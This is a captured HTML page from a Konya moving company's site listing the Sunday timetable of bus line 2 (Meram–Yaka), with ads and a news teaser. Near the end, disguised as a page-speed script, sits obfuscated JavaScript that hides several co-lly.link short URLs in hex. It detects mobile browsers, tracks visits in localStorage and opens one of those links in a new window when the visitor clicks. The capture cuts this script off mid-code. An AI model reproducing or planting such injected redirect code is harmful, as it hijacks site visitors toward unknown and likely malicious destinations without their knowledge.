

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/2-meram-yaka-pazar-otobus-tarifesi.html
body_size: 12717
content:
<!DOCTYPE html><html dir="ltr" lang="tr-tr"><head> <meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0" name="viewport"> <link rel="dns-prefetch" href="//www.googletagmanager.com"> <script type="text/psajs" data-pagespeed-orig-index="0">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS3QL7');</script> <link rel="dns-prefetch" href="//www.google-analytics.com"><link rel="dns-prefetch" href="//ssl.google-analytics.com"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com"><link rel="dns-prefetch" href="//googleads.g.doubleclick.net"><link rel="dns-prefetch" href="//tpc.googlesyndication.com"><link rel="dns-prefetch" href="//stats.g.doubleclick.net"><link rel="dns-prefetch" href="//www.gstatic.com"> <base href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/2-meram-yaka-pazar-otobus-tarifesi.html"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta name="keywords" content="otobüs, meram, tarifesi, pazar, samanpazarı, yazır, konya, saatleri, hareket, yaka, alakova, tarifeleri, erenköy, hangi, gider"><meta name="rights" content="Deniz Konya evden eve nakliyat"><meta name="robots" content="index, follow"><meta name="author" content="Ahmet Akbaş"><meta name="description" content="2 - MERAM YAKA PAZAR OTOBÜS TARİFESİ Konya Büyükşehir belediyesi PAZAR Otobüs tarifesi, hareket saatleri ve güzergah bilgileri"><meta name="generator" content="Kfix.net tarafından tasarlanmıştır"><title>2 - MERAM YAKA PAZAR OTOBÜS TARİFESİ | Konya Evden Eve Nakliyat - Deniz Nakliyat | 0534 278 66 26</title><link href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/2-meram-yaka-pazar-otobus-tarifesi.html" rel="canonical"><script data-pagespeed-no-defer>//<![CDATA[
(function(){function d(b){var a=window;if(a.addEventListener)a.addEventListener("load",b,!1);else if(a.attachEvent)a.attachEvent("onload",b);else{var c=a.onload;a.onload=function(){b.call(this);c&&c.call(this)}}}var p=Date.now||function(){return+new Date};window.pagespeed=window.pagespeed||{};var q=window.pagespeed;function r(){this.a=!0}r.prototype.c=function(b){b=parseInt(b.substring(0,b.indexOf(" ")),10);return!isNaN(b)&&b<=p()};r.prototype.hasExpired=r.prototype.c;r.prototype.b=function(b){return b.substring(b.indexOf(" ",b.indexOf(" ")+1)+1)};r.prototype.getData=r.prototype.b;r.prototype.f=function(b){var a=document.getElementsByTagName("script"),a=a[a.length-1];a.parentNode.replaceChild(b,a)};r.prototype.replaceLastScript=r.prototype.f;
r.prototype.g=function(b){var a=window.localStorage.getItem("pagespeed_lsc_url:"+b),c=document.createElement(a?"style":"link");a&&!this.c(a)?(c.type="text/css",c.appendChild(document.createTextNode(this.b(a)))):(c.rel="stylesheet",c.href=b,this.a=!0);this.f(c)};r.prototype.inlineCss=r.prototype.g;
r.prototype.h=function(b,a){var c=window.localStorage.getItem("pagespeed_lsc_url:"+b+" pagespeed_lsc_hash:"+a),f=document.createElement("img");c&&!this.c(c)?f.src=this.b(c):(f.src=b,this.a=!0);for(var c=2,k=arguments.length;c<k;++c){var g=arguments[c].indexOf("=");f.setAttribute(arguments[c].substring(0,g),arguments[c].substring(g+1))}this.f(f)};r.prototype.inlineImg=r.prototype.h;
function t(b,a,c,f){a=document.getElementsByTagName(a);for(var k=0,g=a.length;k<g;++k){var e=a[k],m=e.getAttribute("data-pagespeed-lsc-hash"),h=e.getAttribute("data-pagespeed-lsc-url");if(m&&h){h="pagespeed_lsc_url:"+h;c&&(h+=" pagespeed_lsc_hash:"+m);var l=e.getAttribute("data-pagespeed-lsc-expiry"),l=l?(new Date(l)).getTime():"",e=f(e);if(!e){var n=window.localStorage.getItem(h);n&&(e=b.b(n))}e&&(window.localStorage.setItem(h,l+" "+m+" "+e),b.a=!0)}}}
function u(b){t(b,"img",!0,function(a){return a.src});t(b,"style",!1,function(a){return a.firstChild?a.firstChild.nodeValue:null})}
q.i=function(){if(window.localStorage){var b=new r;q.localStorageCache=b;d(function(){u(b)});d(function(){if(b.a){for(var a=[],c=[],f=0,k=p(),g=0,e=window.localStorage.length;g<e;++g){var m=window.localStorage.key(g);if(!m.indexOf("pagespeed_lsc_url:")){var h=window.localStorage.getItem(m),l=h.indexOf(" "),n=parseInt(h.substring(0,l),10);if(!isNaN(n))if(n<=k){a.push(m);continue}else if(n<f||!f)f=n;c.push(h.substring(l+1,h.indexOf(" ",l+1)))}}k="";f&&(k="; expires="+(new Date(f)).toUTCString());document.cookie=
"_GPSLSC="+c.join("!")+k;g=0;for(e=a.length;g<e;++g)window.localStorage.removeItem(a[g]);b.a=!1}})}};q.localStorageCacheInit=q.i;})();
pagespeed.localStorageCacheInit();
//]]></script><link href="/templates/nakliyat/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" data-pagespeed-lsc-url="https://www.denizevdenevenakliyat.com/templates/nakliyat/favicon.ico"><link href="/plugins/system/jce/css/content.css?ae4fcca5f43c03685d46fa32923801bc" rel="stylesheet" type="text/css"><script type="application/json" class="joomla-script-options new">{"csrf.token":"bf58ae04c32e0ac4dd8d4f9429644423","system.paths":{"root":"","base":""}}</script> <meta name="theme-color" content="#4285f4"><meta name="msapplication-navbutton-color" content="#4285f4"><meta name="apple-mobile-web-app-status-bar-style" content="#4285f4"><link rel="apple-touch-icon" href="/templates/nakliyat/images/xDeniz_Nakliyat_180x180.png.pagespeed.ic.l_KcKotE2s.webp"> <link rel="manifest" href="/manifest.json"> <link rel="author" href="https://plus.google.com/118196677481939274047"><script data-ad-client="ca-pub-1110575126553031" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="1"></script> <link rel="stylesheet" href="/templates/nakliyat/css/template.2020.css" media="screen"><style> .reklambanner{width:375px;min-height:350px}@media (max-width:600px){.nakliyat-object1439133047konya{display:none}}@media (max-width:100px){.adslot_11{display:none}}@media (max-width:600px){.nakliyat-header{height:215px}}@media (max-width:600px){.clskop{height:495px}}@media (max-width:600px){.telecon{top:-10px;left:10px}}@media (min-width:320px){.reklambanner{width:336px;height:100px}}@media (min-width:500px){.reklambanner{width:468px;height:100px}}@media (min-width:600px){.reklambanner{width:728px;height:100px}}@media (min-width:800px){.reklambanner{width:970px;height:250px}} @media (max-width:250px){.reklambuyuk42{display:none}}@media (max-width:699px){.reklambuyuk{margin-left:2px;width:400px;height:280px}}@media (min-width:700px){.reklambuyuk{margin-left:2px;width:300px;height:600px}}@media (min-width:300px){.reklamic{width:336px;height:280px}}@media (min-width:500px){.reklamic{width:336px;height:250px}} @media (min-width:100px){.tarifeiciesnek{width:400px;height:250px}}@media (min-width:900px){.tarifeiciesnek{width:700px;height:250px}} @media (max-width:901px){.nakliyat-shapes>*{display:none}}.tarifeici{align:center} .reklambuyuk45{ min-width :300px; min-height :300px; margin-left:773px;display:inline-block}.reklambuyukdiv{align:center; min-height :300px} .reklambanner42{ max-width :970px;max-height:100%; align :left; display:block} .reklambanner21{ width :300px;height:250px; align :left}</style> <link rel="shortcut icon" href="/templates/nakliyat/favicon.ico" type="image/x-icon" data-pagespeed-lsc-url="https://www.denizevdenevenakliyat.com/templates/nakliyat/favicon.ico"> </head><body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/2-meram-yaka-pazar-otobus-tarifesi.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://www.denizevdenevenakliyat.com/konya-otobus-tarifesi/2-meram-yaka-pazar-otobus-tarifesi.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WS3QL7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div id="nakliyat-main" itemscope="konya evden eve nakliyat" itemtype="https://schema.org/MovingCompany"> <meta itemprop="name" content="konya evden eve nakliyat"> <meta itemprop="openingHours" content="Mo-Su 08:00-22:30"> <meta itemprop="priceRange" content="$$$"> <meta itemprop="founder" content="Ahmet Akbaş"> <link itemprop="maps" href="https://maps.google.com/maps/ms?msid=209931417538221848739.0004e9e2747182bf6c83b&amp;msa=0&amp;iwloc=0004e9e27473e5da20fe5"> <link itemprop="logo" href="https://www.denizevdenevenakliyat.com/images/Deniz-nakliyat200x200.jpg"><header class="nakliyat-header clearfix"><div class="nakliyat-shapes"> <div class="nakliyat-object1439133047" data-left="95.47%"></div> <div class="nakliyat-object394026086" data-left="100%"></div> <div class="nakliyat-object330003989" data-left="0%"></div> </div> <h2 class="nakliyat-headline" data-left="92.87%">DENiZ </h2> <h1 class="nakliyat-slogan" data-left="92.87%"> <a title="konya evden eve nakliyat" alt="konya evden eve nakliyat" href="/">konya evden eve nakliyat</a></h1> <div class="nakliyat-positioncontrol nakliyat-positioncontrol-718595369" id="EvdenEveNakliyat" data-left="52%"><div class="nakliyat-nostyle"><div class="custom"><div class="sloganfont"><span class="telefont">Konya evden eve nakliyat</span></div><div class="telecon"><span class="telefont" itemprop="telephone">0(534) 278 66 26</span></div></div></div></div><div class="nakliyat-positioncontrol nakliyat-positioncontrol-1487814989" id="Nakliyat-kucuk" data-left="59.31%"></div> </header> <nav class="nakliyat-nav clearfix"><ul class="nakliyat-hmenu"><li class="item-101"><a href="/">Ana Sayfa</a></li><li class="item-183"><a href="/nakliyat.html">Nakliyat</a></li><li class="item-184"><a href="/konya.html">Konya</a></li><li class="item-116"><a href="/hakkimizda.html">Hakkımızda</a></li><li class="item-120"><a href="/iletisim.html">İletişim</a></li></ul> </nav> <div role="main" class="nakliyat-sheet clskop clearfix"> <div class="nakliyat-content-layout"><div class="nakliyat-content-layout-row"><div class="nakliyat-layout-cell nakliyat-layout-sidebar-bg" style="width: 50%;"><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><div class="reklambanner2" align="right"><ins class="adsbygoogle reklambanner" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="8862787101" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="2">(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></div></div></div><div class="nakliyat-layout-cell nakliyat-layout-sidebar-bg" style="width: 50%;"><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><style type="text/css">body p{ text-align:left}body p{ text-align:left}p{ text-align:left}body p{ font-size:12px}</style><p style="text-align: right;"><span style="font-size:14px;"><span><strong><span itemprop="legalname">Konya evden eve nakliyat</span></strong></span></span></p><p style="text-align: right;"><span style="font-size:26px;"><span><strong><span itemprop="founder">Ahmet AKBAŞ</span></strong></span></span></p><p style="text-align: right;"><span style="font-size:22px;"><span style="color: rgb(0, 128, 0);"><strong><span itemprop="telephone">0(534) 278 66 26</span></strong></span></span></p></div></div></div></div></div></div> </div><div class="nakliyat-sheet clearfix"> <div class="nakliyat-layout-wrapper clearfix"> <div class="nakliyat-content-layout"> <div class="nakliyat-content-layout-row"> <div class="nakliyat-layout-cell nakliyat-content clearfix"> <article class="nakliyat-post nakliyat-messages"><div class="nakliyat-postcontent nakliyat-postcontent-0 clearfix"><div id="system-message-container"></div></div></article><div class="item-page"><article class="nakliyat-post"><div class="nakliyat-postmetadataheader"><span class="nakliyat-postheader"><span class="nakliyat-postheadericon"><a href="/konya-otobus-tarifesi/2-meram-yaka-pazar-otobus-tarifesi.html">2 - MERAM YAKA PAZAR OTOBÜS TARİFESİ </a></span></span></div><div class="nakliyat-postheadericons nakliyat-metadata-icons"><span class="nakliyat-postdateicon">Son Güncelleme: Perşembe, 07 Temmuz 2022 21:26</span></div><div class="nakliyat-postcontent nakliyat-postcontent-0 clearfix"><div class="nakliyat-article"><p>2 - MERAM YAKA PAZAR OTOBÜS TARİFESİ Konya Büyükşehir belediyesi PAZAR Otobüs tarifesi, hareket saatleri ve güzergah bilgilerine ait bilgileri aşağıda bulabilirsiniz. PAZAR 2 otobüs tarifesi konya</p><div style="padding-left: 25px; padding-right: 25px;" id="tarife"><div class="row text-center"><div class="col-md">2 - MERAM YAKA<br>PAZAR OTOBÜS TARİFESİ<div class="row show-grid table-bordered"><div class="col-xs-8 col-sm-6 table-bordered">P A Z A R<br>MERAM<br>07:00 <br>07:30 D<br>08:00 <br>08:30 <br>09:00 <br>09:30 D<br>10:00 <br>10:30 <br>11:00 <br>11:30 D<br>12:00 <br>12:30 <br>13:00 <br>13:30 D<br>14:00</div><div class="col-xs-4 col-sm-6 table-bordered">ALAADİN<br><br>07:25 <br>08:00 D<br>08:30 <br>09:00 <br>09:30 <br>10:00 D<br>10:30 <br>11:00 <br>11:30 <br>12:00 D<br>12:30 <br>13:00 <br>13:30 <br>14:00 D<br>14:30 </div></div><div class="row"><div class="col-md table-bordered"><div class="moduletable"><div class="custom"><div align="center" class="tarifeici"><ins class="adsbygoogle tarifeiciesnek" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="1263521301" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="3">(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div></div></div></div><div class="row table-bordered"><div class="col-xs-8 col-sm-6 table-bordered">P A Z A R<br>MERAM<br>14:30 <br>15:00 <br>15:30 D<br>16:00 <br>16:30 <br>17:00 <br>17:30 <br>18:00 <br>18:30 D<br>19:00 <br>19:30 <br>20:00 <br>20:30 D<br>21:00 <br>21:30 <br>22:00 <br>23:00 D<br>00:00 <br><br><br><br>D : Dörtokka</div><div class="col-xs-4 col-sm-6 table-bordered">ALAADİN<br><br>15:00 <br>15:30 <br>16:00 D<br>16:30 <br>17:00 <br>17:30 <br>18:00 <br>18:30 <br>19:00 D<br>19:30 <br>20:00 <br>20:30 <br>21:00 D<br>21:30 <br>22:00 <br>22:30 <br>23:30 D<br>00:25 <br><br><br><br>D : Dörtokka<br> </div></div></div></div><table cellpadding="0" cellspacing="0" bgcolor="#f6f6f6" align="center"><tbody><tr><td><br>Güncelleme Tarihi : 2022-06-22 09:00:43</td></tr><tr><td align="center"><a style="color: #fff;" type="button" class="readon nakliyat-button" href="/konya-otobus-tarifesi.html">Tarifeler</a></td></tr></tbody></table></div><p>Konya 2 - MERAM YAKA pazar OTOBÜS TARİFESİ 2 otobüs saatleri. Samanpazarı, yazır, meram, alakova belediye otobüsü hareket yerleri ve 2 otobüs tarifesi konya. Yazır eskigaraj alakova meram erenköy samanpazarı otobüs tarifeleri hangi otobüs gider.</p><p>Güncellendi</p><p> </p></div><ul class="pager pagenav"><li class="previous"><a class="hasTooltip" title="2 - MERAM YAKA HAFTALIK VE PAZAR OTOBÜS TARİFESİ " aria-label="Önceki makale: 2 - MERAM YAKA HAFTALIK VE PAZAR OTOBÜS TARİFESİ " href="/konya-otobus-tarifesi/2-meram-yaka-haftalik-ve-pazar-otobus-tarifesi.html" rel="prev"><span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">2 - MERAM YAKA HAFTALIK VE PAZAR OTOBÜS TARİFESİ </span></a></li><li class="next"><a class="hasTooltip" title="2 - MERAM YAKA HAFTALIK OTOBÜS TARİFESİ " aria-label="Sonraki makale: 2 - MERAM YAKA HAFTALIK OTOBÜS TARİFESİ " href="/konya-otobus-tarifesi/2-meram-yaka-haftalik-otobus-tarifesi.html" rel="next"><span aria-hidden="true">2 - MERAM YAKA HAFTALIK OTOBÜS TARİFESİ </span> <span class="icon-chevron-right" aria-hidden="true"></span></a></li></ul></div></article></div><div class="nakliyat-nostyle"><div class="custom"><div class="reklamicdiv" align="center"><ins class="adsbygoogle reklamic" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="4487803107" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="4">(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div class="nakliyat-nostyle"><div class="newsflash"><h2 class="newsflash-title"><a href="/konya/maher-zain-konya-da-genclerle-bulusacak.html">Maher Zain Konya’da Gençlerle Buluşacak</a></h2><p style="text-align: justify;">Maher Zain Konya’da Gençlerle Buluşacak	Konya Büyükşehir Belediyesi, Gençlik Buluşması’nda dünyaca ünlü sanatçı Maher Zain’i Konyalılarla buluşturuyor. Konya Büyükşehir Belediye Başkanı Tahir Akyürek, genç bir nüfusa sahip olan Konya’da gençlere yönelik faaliyetlere önem verdiklerini belirterek, herkesi 24 Mayıs Pazar günü Şehir Meydanı’nd...</p><script type="text/psajs" data-pagespeed-orig-index="5">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 